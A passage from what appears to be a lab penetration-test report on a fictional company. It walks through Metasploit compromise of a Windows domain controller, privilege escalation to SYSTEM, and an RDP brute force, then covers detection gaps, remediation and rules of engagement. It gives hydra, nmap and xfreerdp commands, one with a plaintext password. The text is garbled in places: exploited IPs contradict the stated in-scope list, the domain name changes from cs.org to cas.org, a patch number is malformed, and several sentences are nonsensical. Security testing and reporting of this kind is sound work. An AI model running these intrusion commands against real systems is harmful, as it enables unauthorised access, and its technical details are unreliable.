
Fig. 7: Metasploit console showing the full module configuration and execution. The FORCE_VBS true option was set to force VBScript-based execution. The Command Stager progressed through multiple stages (16% → 32% → 48% → 64% → 80% → 95% → 100%), successfully sending a 232,000-byte stage to 192.168.174.155.

Step 2 — Privilege Escalation to NT AUTHORITY\SYSTEM
When the module was instantiated, the InitAutoRunScript (post/windows/manage/priv_migrate) of the module automatically tried to migrate privileges. It was established that the session was running in foow.cs\Administrator (Admin but not SYSTEM) and did not migrate to services.exe and winit.exe. Migration to svchost.exe (PID 844) was successful and increased the session to NT AUTHORITY SYSTEM.
[+] Successfully migrated to svchost.exe (844) as: NT AUTHORITY\SYSTEM
[*] Meterpreter session 1 opened (192.168.174.128:4444 -> 192.168.174.155:63789)

Fig. 8: The output of the session demonstrates that the NT AUTHORity SYSTEM level of privilege was verified after the migration into the svchost.exe (844).

Step 3 — Shell Access and Identity Verification
The Meterpreter session spawned a shell to perform post-exploitation enumeration:
meterpreter > shell
C:\Windows\system32> whoami nt authority\system
C:\Windows\system32> ipconfig

Fig. 9: Shell output with a confirmation of whoami return is nt authority system. The ipconfig-output ensures the network identity of the target.
Field | Value
IPv4 Address | 192.168.174.155
Subnet Mask | 255.255.255.0
Default Gateway | 192.168.174.2
Link-local IPv6 | fe80::6324:9779:c04d:edd2%3
DNS Suffix | localdomain

Step 4 — System Information Gathering
C:\> systeminfo

Fig. 10: Full system profile of the host which has been compromised.
Field | Value
Host Name | WIN-LNR0KG2GM9D
OS Name | Microsoft Windows Server 2019 Standard Evaluation
OS Version | 10.0.17763 Build 17763
OS Configuration | Primary Domain Controller
System Manufacturer | VMware, Inc.
System Model | VMware20,1
Total Physical Memory | 2,047 MB
Domain | cs.org
Logon Server | N/A
Hotfix(es) | 3 installed (KB5020022, KB5019966, KB5020374)
IP Address | 192.168.174.155
Critical Finding: The affected machine is a Primary Domain Controller that is operating windows server 2019. NT AUTHORity/SYSTEM access to a Domain Controller gives full control of the domain of cas.org Active directory - such as the capability to dump all domain credential hashes (DCSync attack), debug new privileged user accounts and continue to exist indefinitely on domain-joined systems.

4.3 Exploit C — MS17-010 / RDP Credential Attack (Windows 10, T1110)
A preliminary test to an SMBv1 vulnerability was conducted on the Windows 10 endpoint (192.168.174.136) to identify whether the MS17-010 attack vector still existed. An alternative initial access method based on the existence of weak administrator credentials (a weakness formally classified under MITRE ATT&CK technique T1110 (Brute Force)) was used in the event that the host was identified as having been patched against EternalBlue, and involved a brute-force attack using a credential-based Remote Desktop Protocol (RDP) attack. [12]
nmap -sV -p 445,3389 --script smb-vuln-ms17-010 192.168.174.148
hydra -l Administrator -P passlist.txt rdp://192.168.174.136 -t 4 -V

Fig. 11: Nmap scan of 192.168.174.136 with some port 445 and 3389 open with SMB vulnerability assessment result.
Within this, regardless of the initial access vector used, successful authentication into the endpoint of Windows 10 was achieved and post-exploitation enumeration was performed to illustrate the ability of the adversary to control the compromised workstation. Confirmation of the access was proved by the execution of the commands which demonstrated the control over the security context by the attacker, listing of the local users accounts as well as accessing a directory listing within the Administrator profile path [13].
xfreerdp /u:Unknown /p:Hello@123 /v:192.168.174.148 +clipboard

Fig. 12: whatami and help.

5. Detection Gap Analysis
A systematic absence of security alerting was observed across all three exploitation phases, indicative of foundational deficiencies in the organisation's defensive architecture. The complete failure of existing controls to detect or interrupt any phase of the attack chain demonstrates that ABCD Ltd's current security posture is operationally inadequate against even moderately sophisticated threat actors employing publicly available tooling and documented exploitation techniques. [14]
Phase | Expected Control | Status | Root Cause of Detection Failure
Exploit A: vsftpd RCE | IDS/IPS; FTP anomaly detection; network monitoring | ABSENT | No IDS deployed; FTP service unmonitored; no anomaly baseline established
/etc/shadow Exfil | File integrity monitoring; DLP | ABSENT | No FIM on critical credential files; no outbound data inspection
Exploit B: EternalBlue | Patch management; SMBv1 disabled; EDR | ABSENT | Server unpatched; SMBv1 enabled; no EDR; Event 4625 not forwarded to SIEM
hashdump (SAM) | EDR credential dump detection; LSASS protection | ABSENT | No EDR; Windows Credential Guard not enabled; no SIEM alerting on T1003
Exploit C: Win10 Access | Account lockout policy; MFA on RDP; NLA | ABSENT | No account lockout configured; RDP exposed without NLA; no MFA enforced

6. Remediation Recommendations
The strategy of the remediation actions follows the score list provided by the CVSS v3.1 scoring taxonomy and is aligned to the NCSC Cyber Essentials Plus control framework in order of importance. Urgent defensive measures symbolize the bare minimum of defensive capability to break the attack sequence as demonstrated [15].

6.1 Critical — Immediate Action
Having disabled or isolated it, Pareto validates it using the image of a secure Linux server. It is not possible to patch the vsftpd 2.3.4 service because it is a backdoored binary [6]. Terminate all windows hosts sub-block v1 protocol with single command: Set-SmbServerConfiguration - EnableSMB1Protocol false. Install the KB401221212 patch in all the windows servers that are yet to get the patch [9]. Make sure that all the Remote Desktop Protocol endpoints were configured to require the Network Level Authentication (NLA). Set up policy of account lock failures (5 attempts) and account lockout policy (30 minutes) to discourage brute force.

6.2 High — Short Term
Install ends detector response (EDR) as Minimum Countermeasure in all servers and workstations. One endpoint recommended with this level is Microsoft Defender for Endpoint or CrowdStrikes Falcon to allow the telemetry and real-time credential dump detection. [14].
Implement a Security Information and Event Management (SIEM) platform where aggregation and determination of priorities of logs is concentrated. Event IDs 4662 (DCSync), 4648 (usage of explicit credentials), 4625 (logon failure), and aberrant SMB transaction volume thresholds.
Establish a formalized vulnerability management programmes with defined patching SLAs conformant with NCSC guidance: Critical 48 hours, High 14 days, Medium 30 days. [15]

6.3 Medium — Medium Term
Implement a network architecture of network segmentation and a demilitarized zone (DMZ) such that internet-facing services have no connections to internal corporate system infrastructure and pivoting through a compromised web or file server to domain infrastructure is prevented or, minimally, limited. [2] Set the security group membership of all privileged accounts to the Windows credential guard and protected users in order to prevent the NTLM hash extraction methods and make pass-the-hash and hash dump attacks impossible against privileged accounts. [11] Enforce NCSC advice on identity and access management by means of multi-factor authentication (MFA) of all administrative access points such as RDP, SSH, and local console access. [15]

7. Rules of Engagement
Operation was performed under a pre-negotiated Rules of Engagement (RoE) tool signed between the Red Team operator and the ABCD Ltd. attacking only the team of virtual machines in the isolated laboratory, which were listed in Section 2. The work was done within the frames of the Computer Misuse Act 1990 (UK), and a clear written consent of the assigned engagement sponsor (ABCD Ltd) in the UK [16].
In-scope targets: 192.168.174.130, 192.168.174.135, 192.168.174.136 exclusively.
Only VM targets that were confined to a host-only VMware network; none had connectivity to the production or internet facing infrastructure.
Denial-of-service attacks, destructive code and long-lasting firmware rootkits expressly forbidden.
Safe-word protocol: CRIMSON HALT — immediate cessation of all activity upon receipt; system state preserved pending sponsor authorization to resume.
Artifacts of all engagements (logs, screenshots, hash values, etc.) will be safely destroyed 30 days after the acceptance of the report, which is in compliance with the UK GDPR Article 5(1)(e) storage limitation principle [17].

8. References
[1] MITRE Corporation, "MITRE ATT&CK Enterprise Matrix, Version 14," MITRE ATT&CK, 2023. [Online]. Available: https://attack.mitre.org. [Accessed: Mar. 2025].
[2] P. Engebretson, The Basics of Hacking and Penetration Testing, 2nd ed. Waltham, MA: Syngress, 2013.
[3] VMware Inc., "VMware Workstation Pro User Guide," VMware Documentation, ver. 17.0, 2024. [Online]. Available: https://docs.vmware.com/en/VMware-Workstation-Pro. [Accessed: Mar. 2025].
[4] G. Weidman, Penetration Testing: A Hands-On Introduction to Hacking. San Francisco, CA: No Starch Press, 2014.
[5] FireEye Mandiant, "APT41: A Dual Espionage and Cyber Crime Operation," Mandiant Threat Intelligence, 2019. [Online]. Available: https://www.mandiant.com/resources/apt41-dual-espionage-and-cyber-crime-operation. [Accessed: Mar. 2025].
[6] National Vulnerability Database, "CVE-2011-2523 Detail — vsftpd 2.3.4 Backdoor Command Execution," NIST NVD, 2011. [Online]. Available: https://nvd.nist.gov/vuln/detail/CVE-2011-2523. [Accessed: Mar. 2025].
[7] Rapid7, "Metasploit Framework: exploit/unix/ftp/vsftpd_234_backdoor," Metasploit Module Documentation, 2024. [Online]. Available: https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor. [Accessed: Mar. 2025].
[8] T. Wilhelm, Professional Penetration Testing: Creating and Learning in a Hacking Lab, 2nd ed. Waltham, MA: Syngress, 2013.
[9] Microsoft Corporation, "Microsoft Security Bulletin MS17-010 — Critical: SMB Server Vulnerability," Microsoft Security Response Center, Mar. 2017. [Online]. Available: https://docs.microsoft.com/en-us/security-updates/securitybulletins/2017/ms17-010. [Accessed: Mar. 2025].
[10] Rapid7, "Metasploit Framework: exploit/windows/smb/ms17_010_eternalblue," Metasploit Module Documentation, 2024. [Online]. Available: https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue. [Accessed: Mar. 2025].
[11] Microsoft Corporation, "Credential Guard Overview," Microsoft Security Documentation, 2024. [Online]. Available: https://docs.microsoft.com/en-us/windows/security/identity-protection/credential-guard. [Accessed: Mar. 2025].
[12] N. Bhatt, "Remote Desktop Protocol (RDP) Security Best Practices," SANS Institute Reading Room, 2020. [Online]. Available: https://www.sans.org/reading-room. [Accessed: Mar. 2025].
[13] R. Beggs, Mastering Kali Linux for Advanced Penetration Testing, 4th ed. Birmingham, UK: Packt Publishing, 2022.
[14] CISA, "Endpoint Detection and Response Recommendations," Cybersecurity and Infrastructure Security Agency, Advisory AA22-011A, Jan. 2022. [Online]. Available: https://www.cisa.gov. [Accessed: Mar. 2025].
[15] National Cyber Security Centre, "Cyber Essentials: Requirements for IT Infrastructure," NCSC, ver. 3.1, London, UK, 2023. [Online]. Available: https://www.ncsc.gov.uk/cyberessentials. [Accessed: Mar. 2025].
[16] UK Government, "Computer Misuse Act 1990," legislation.gov.uk, 1990. [Online]. Available: https://www.legislation.gov.uk/ukpga/1990/18. [Accessed: Mar. 2025].
[17] UK Information Commissioner's Office, "UK General Data Protection Regulation (UK GDPR) — Article 5: Principles," ICO, 2021. [Online]. Available: https://ico.org.uk/for-organisations/uk-gdpr-guidance. [Accessed: Mar. 2025].

